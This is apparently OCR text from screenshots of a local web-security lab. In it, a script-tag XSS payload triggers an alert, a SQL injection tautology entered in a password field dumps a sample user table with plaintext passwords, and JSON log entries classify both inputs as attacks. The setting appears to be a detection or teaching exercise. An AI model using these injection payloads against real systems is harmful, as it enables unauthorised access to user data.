 XSSSSS
<script>alert("插件？")</scri 提交
192.168.255.130:3005 显示
插件？
确定
620 {
621 "time": "2024-10-19T09:01:53.250Z",
622 "type": "XSS Injection",
623 "ip": "::ffff:192.168.255.1",
624 "input": "{\"content\":\"<script>alert(\\\"插件？\\\")</script>\"}{}"
625 }
626 ]
SQL
张三 222' or 'awa3' = 'awa3 提交
用户信息: [{"id":1,"username":"张三","password":"123","email":"zhangsan@zs.email","age":23,"phone":"0123456789"},
{"id":2,"username":"李四","password":"234","email":"lisi@ls.email","age":19,"phone":"0234567891"},{"id":3,"username":"王
五","password":"345","email":"wangwu@ww.email","age":28,"phone":"0345678912"},{"id":4,"username":"赵
六","password":"456","email":"zhaoliu@zl.email","age":30,"phone":"0456789123"},{"id":5,"username":"钱
七","password":"567","email":"qianqi@qk.email","age":25,"phone":"0567891234"},{"id":6,"username":"孙
八","password":"678","email":"sunba@sb.email","age":22,"phone":"0678912345"}]
SQL
张三 222' or 'awa3' = 'awa3 提交
625 },
626 {
627 "time": "2024-10-19T09:06:56.518Z",
628 "type": "SQL Injection",
629 "ip": "::ffff:192.168.255.1",
630 "input": "{\"username\":\"张三\",\"password\":\"222' or 'awa3' = 'awa3\"}{}"
631 }
632 ]